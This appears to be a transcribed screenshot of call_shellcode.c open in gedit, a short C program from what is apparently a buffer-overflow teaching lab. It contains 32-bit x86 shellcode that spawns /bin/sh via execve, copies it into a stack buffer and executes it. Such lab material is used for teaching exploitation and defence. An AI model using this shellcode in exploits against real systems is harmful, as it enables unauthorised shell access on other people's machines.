 call_shellcode.c (~/) - gedit
Open
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

const char code[] =
  "\x31\xc0"             /* xorl    %eax,%eax              */
  "\x50"                 /* pushl   %eax                   */
  "\x68""//sh"           /* pushl   $0x68732f2f            */
  "\x68""/bin"           /* pushl   $0x6e69622f            */
  "\x89\xe3"             /* movl    %esp,%ebx              */
  "\x50"                 /* pushl   %eax                   */
  "\x53"                 /* pushl   %ebx                   */
  "\x89\xe1"             /* movl    %esp,%ecx              */
  "\x99"                 /* cdq                            */
  "\xb0\x0b"             /* movb    $0x0b,%al              */
  "\xcd\x80"             /* int     $0x80                  */
;

int main(int argc, char **argv)
{
   char buf[sizeof(code)];
   strcpy(buf, code);
   ((void(*)( ))buf)( );
}